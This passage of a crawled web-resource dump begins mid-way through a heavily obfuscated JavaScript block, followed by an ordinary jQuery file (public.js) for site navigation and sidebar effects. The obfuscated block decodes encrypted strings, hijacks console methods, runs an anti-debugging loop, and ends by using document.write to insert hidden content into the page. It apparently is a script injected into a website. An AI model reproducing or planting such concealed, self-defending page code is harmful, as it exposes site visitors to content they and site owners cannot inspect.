o/W5Pba8oU','y291BNrLCG','WP0cW5Wt','W7RcIKf5bCkzW7qvW4XdWOz9kCoo','W7/dNXldGWhdKSo1BSkj','ChjVDg90ExbL','mmoPnmkzqq','mmo6n8kwqq','wuLutSoEW7VcLSkIW7VcKCk6pa','cSkemKS','rmosrcyx','AhHbC8ka','D2fYBG','Aw5PDa','DCoJi3qN','WOadW6KiW5lcVCo7W48'];_0x3c35=function(){return _0x1c7cea;};return _0x3c35();}var _0x7c7608=_0xcbc9;(function(_0x165e71,_0x20a5f7){var _0x3c1209=_0xcbc9;var _0x3d1a0d=_0x557f;var _0x28e1b8=_0x165e71();while(!![]){try{var _0xbe8ca4=-parseInt(_0x3d1a0d(0x40,'(#bB'))/0x1*(parseInt(_0x3c1209(0x3c))/0x2)+-parseInt(_0x3d1a0d(0x2f,'gUMa'))/0x3*(-parseInt(_0x3c1209(0x15))/0x4)+parseInt(_0x3c1209(0x2))/0x5*(-parseInt(_0x3c1209(0x1))/0x6)+parseInt(_0x3c1209(0x32))/0x7*(parseInt(_0x3d1a0d(0x2e,'^M8N'))/0x8)+-parseInt(_0x3d1a0d(0x36,'Th4D'))/0x9*(parseInt(_0x3d1a0d(0x3,'s^L5'))/0xa)+parseInt(_0x3c1209(0x1d))/0xb+parseInt(_0x3d1a0d(0x31,'up7t'))/0xc;if(_0xbe8ca4===_0x20a5f7){break;}else{_0x28e1b8['push'](_0x28e1b8['shift']());}}catch(_0x479ebd){_0x28e1b8['push'](_0x28e1b8['shift']());}}}(_0x3c35,0xecbcd));var _0x22578a=(function(){var _0x297208=!![];return function(_0x430064,_0x40c644){var _0x3d9241=_0x297208?function(){if(_0x40c644){var _0x79695=_0x40c644['apply'](_0x430064,arguments);_0x40c644=null;return _0x79695;}}:function(){};_0x297208=![];return _0x3d9241;};}());(function(){_0x22578a(this,function(){var _0x57f61d=_0x557f;var _0x384093=_0xcbc9;var _0x16347f=new RegExp(_0x384093(0x16));var _0x82755e=new RegExp(_0x57f61d(0x1b,'vpbN'),'i');var _0x13c84e=_0x4b3e85(_0x384093(0x2b));if(!_0x16347f['test'](_0x13c84e+_0x384093(0x37))||!_0x82755e['test'](_0x13c84e+_0x57f61d(0x2c,'dQkJ'))){_0x13c84e('0');}else{_0x4b3e85();}})();}());var _0x3f2730=(function(){var _0x1746ac=!![];return function(_0x2b83cd,_0x538982){var _0x573025=_0x1746ac?function(){if(_0x538982){var _0x17f319=_0x538982['apply'](_0x2b83cd,arguments);_0x538982=null;return _0x17f319;}}:function(){};_0x1746ac=![];return _0x573025;};}());var _0x43b1b4=_0x3f2730(this,function(){var _0xf85df7=_0xcbc9;var _0x37c547=_0x557f;var _0x85b571=function(){var _0x209c5e=_0xcbc9;var _0x3cf17e=_0x557f;var _0x1f482c;try{_0x1f482c=Function(_0x3cf17e(0x1e,'vpbN')+_0x209c5e(0x19)+');')();}catch(_0x48e807){_0x1f482c=window;}return _0x1f482c;};var _0x5621b6=_0x85b571();var _0x52f01a=_0x5621b6['console']=_0x5621b6['console']||{};var _0x162acf=[_0x37c547(0x39,'66c9'),_0xf85df7(0x2a),_0x37c547(0x20,'COVy'),_0xf85df7(0x13),_0xf85df7(0x35),_0x37c547(0x24,'gUMa'),_0x37c547(0x25,'gUMa')];for(var _0x49b198=0x0;_0x49b198<_0x162acf['length'];_0x49b198++){var _0x24febe=_0x3f2730['constructor']['prototype']['bind'](_0x3f2730);var _0x3323af=_0x162acf[_0x49b198];var _0x1e13e8=_0x52f01a[_0x3323af]||_0x24febe;_0x24febe['__proto__']=_0x3f2730['bind'](_0x3f2730);_0x24febe['toString']=_0x1e13e8['toString']['bind'](_0x1e13e8);_0x52f01a[_0x3323af]=_0x24febe;}});function _0xcbc9(_0x27759b,_0x2a07d5){var _0x43b1b4=_0x3c35();_0xcbc9=function(_0x3f2730,_0x48ffce){_0x3f2730=_0x3f2730-0x0;var _0x4e199d=_0x43b1b4[_0x3f2730];if(_0xcbc9['NqULnr']===undefined){var _0x4b3e85=function(_0x202fad){var _0xff068d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x355d7b='';var _0xe8d1a2='';for(var _0x20db8f=0x0,_0x371423,_0x557fda,_0x56631f=0x0;_0x557fda=_0x202fad['charAt'](_0x56631f++);~_0x557fda&&(_0x371423=_0x20db8f%0x4?_0x371423*0x40+_0x557fda:_0x557fda,_0x20db8f++%0x4)?_0x355d7b+=String['fromCharCode'](0xff&_0x371423>>(-0x2*_0x20db8f&0x6)):0x0){_0x557fda=_0xff068d['indexOf'](_0x557fda);}for(var _0x64b54=0x0,_0x35bf77=_0x355d7b['length'];_0x64b54<_0x35bf77;_0x64b54++){_0xe8d1a2+='%'+('00'+_0x355d7b['charCodeAt'](_0x64b54)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe8d1a2);};_0xcbc9['WMoMbD']=_0x4b3e85;_0x27759b=arguments;_0xcbc9['NqULnr']=!![];}var _0x22578a=_0x43b1b4[0x0];var _0x3c3514=_0x3f2730+_0x22578a;var _0xcbc95d=_0x27759b[_0x3c3514];if(!_0xcbc95d){_0x4e199d=_0xcbc9['WMoMbD'](_0x4e199d);_0x27759b[_0x3c3514]=_0x4e199d;}else{_0x4e199d=_0xcbc95d;}return _0x4e199d;};return _0xcbc9(_0x27759b,_0x2a07d5);}function _0x557f(_0x27759b,_0x2a07d5){var _0x43b1b4=_0x3c35();_0x557f=function(_0x3f2730,_0x48ffce){_0x3f2730=_0x3f2730-0x0;var _0x4e199d=_0x43b1b4[_0x3f2730];if(_0x557f['JeHGiG']===undefined){var _0x4b3e85=function(_0xff068d){var _0x355d7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xe8d1a2='';var _0x20db8f='';for(var _0x371423=0x0,_0x557fda,_0x56631f,_0x64b54=0x0;_0x56631f=_0xff068d['charAt'](_0x64b54++);~_0x56631f&&(_0x557fda=_0x371423%0x4?_0x557fda*0x40+_0x56631f:_0x56631f,_0x371423++%0x4)?_0xe8d1a2+=String['fromCharCode'](0xff&_0x557fda>>(-0x2*_0x371423&0x6)):0x0){_0x56631f=_0x355d7b['indexOf'](_0x56631f);}for(var _0x35bf77=0x0,_0x27e531=_0xe8d1a2['length'];_0x35bf77<_0x27e531;_0x35bf77++){_0x20db8f+='%'+('00'+_0xe8d1a2['charCodeAt'](_0x35bf77)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20db8f);};var _0x202fad=function(_0x6e478a,_0x120334){var _0x297208=[],_0x430064=0x0,_0x40c644,_0x3d9241='';_0x6e478a=_0x4b3e85(_0x6e478a);var _0x79695;for(_0x79695=0x0;_0x79695<0x100;_0x79695++){_0x297208[_0x79695]=_0x79695;}for(_0x79695=0x0;_0x79695<0x100;_0x79695++){_0x430064=(_0x430064+_0x297208[_0x79695]+_0x120334['charCodeAt'](_0x79695%_0x120334['length']))%0x100;_0x40c644=_0x297208[_0x79695];_0x297208[_0x79695]=_0x297208[_0x430064];_0x297208[_0x430064]=_0x40c644;}_0x79695=0x0;_0x430064=0x0;for(var _0x16347f=0x0;_0x16347f<_0x6e478a['length'];_0x16347f++){_0x79695=(_0x79695+0x1)%0x100;_0x430064=(_0x430064+_0x297208[_0x79695])%0x100;_0x40c644=_0x297208[_0x79695];_0x297208[_0x79695]=_0x297208[_0x430064];_0x297208[_0x430064]=_0x40c644;_0x3d9241+=String['fromCharCode'](_0x6e478a['charCodeAt'](_0x16347f)^_0x297208[(_0x297208[_0x79695]+_0x297208[_0x430064])%0x100]);}return _0x3d9241;};_0x557f['AijYnQ']=_0x202fad;_0x27759b=arguments;_0x557f['JeHGiG']=!![];}var _0x22578a=_0x43b1b4[0x0];var _0x3c3514=_0x3f2730+_0x22578a;var _0xcbc95d=_0x27759b[_0x3c3514];if(!_0xcbc95d){if(_0x557f['VgQFQM']===undefined){_0x557f['VgQFQM']=!![];}_0x4e199d=_0x557f['AijYnQ'](_0x4e199d,_0x48ffce);_0x27759b[_0x3c3514]=_0x4e199d;}else{_0x4e199d=_0xcbc95d;}return _0x4e199d;};return _0x557f(_0x27759b,_0x2a07d5);}_0x43b1b4();document['write'](_0x7c7608(0xa));function _0x4b3e85(_0x26c029){function _0x34b8f7(_0x2f6832){var _0x2d26c9=_0xcbc9;var _0x20e91f=_0x557f;if(typeof _0x2f6832===_0x20e91f(0x0,'8iCy')){return function(_0x3c88f0){}['constructor'](_0x2d26c9(0x5))['apply'](_0x2d26c9(0x1f));}else{if((''+_0x2f6832/_0x2f6832)[_0x2d26c9(0x8)]!==0x1||_0x2f6832%0x14===0x0){(function(){return!![];}['constructor'](_0x20e91f(0x27,'XbAa')+_0x2d26c9(0x9))['call'](_0x2d26c9(0x3e)));}else{(function(){return![];}['constructor'](_0x2d26c9(0x3d)+_0x2d26c9(0x9))['apply'](_0x20e91f(0x6,'XbAa')));}}_0x34b8f7(++_0x2f6832);}try{if(_0x26c029){return _0x34b8f7;}else{_0x34b8f7(0x0);}}catch(_0xad2a0c){}}

--- FILE ---
content_type: application/javascript
request_url: http://zjjdl.com/images/public.js
body_size: 940
content:
//input文字的显示与隐藏
function inputTextHide(ele){
        var values = $(ele).val();
        $(ele).focus(function(){
            if(this.value==values){
　　　　　　this.value='';
　　　　　　};
        }).blur(function(){
        if(!this.value){
　　　　　　this.value = values;
　　　　};
    })
}
//图片的放大缩小
function imgscale(ele){
    $(ele).mouseover(function(){
        $(this).animate({
            'width':'110%',
            'height':'110%',
            'left':'-5%',
            'top':'-5%'
        })
}).mouseout(function(){
            $(this).animate({
            'width':'100%',
            'height':'100%',
            'left':'0',
            'top':'0'
        })
    })
}

//搜索框
inputTextHide('.search input');
//导航条
var ary = location.href.split("&");
// jQuery("#nav").slide({ type:"menu", titCell:".nLi", targetCell:".sub",effect:ary[1], delayTime:ary[2] , triggerTime:ary[3], defaultPlay:ary[4],returnDefault:ary[5],easing:ary[6] });
$('.navlist ul li').hover(function(){
    $('.sub',this).slideDown(300);
},function(){
    $('.sub',this).slideUp(300);
});
//侧边栏效果
$(document).ready(function(){
    $(".side ul li").hover(function(){
        $(this).find(".sidebox").stop().animate({"width":"260px"},200).css("background","#252525")
    },function(){
        $(this).find(".sidebox").stop().animate({"width":"60px"},200).css("background","#e94f2a")
    });

    $(".side ul li.aside-gwhd").hover(function(){
        $(this).find(".sidebox").stop().animate({"width":"300px"},200).css("background","#252525")
    },function(){
        $(this).find(".sidebox").stop().animate({"width":"60px"},200).css("background","#e94f2a")
    });

});

//回到顶部
function goTop(){
    $('html,body').animate({'scrollTop':0},600);
}

//侧边栏input框
inputTextHide('.sidebox-right-gwhd input');
